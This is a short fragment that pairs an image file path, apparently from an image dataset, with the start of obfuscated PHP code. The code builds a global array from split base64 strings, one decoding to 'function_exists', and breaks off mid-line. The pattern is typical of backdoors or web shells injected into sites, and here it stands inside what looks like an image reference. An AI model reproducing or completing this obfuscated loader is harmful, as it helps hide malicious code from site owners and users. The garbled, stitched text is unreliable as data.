 $GLOBALS['_190116170_']=Array(base64_decode('Z' .'nVuY' .'3Rpb25fZXh' .'pc' .'3' .'Rz'),base64_deco...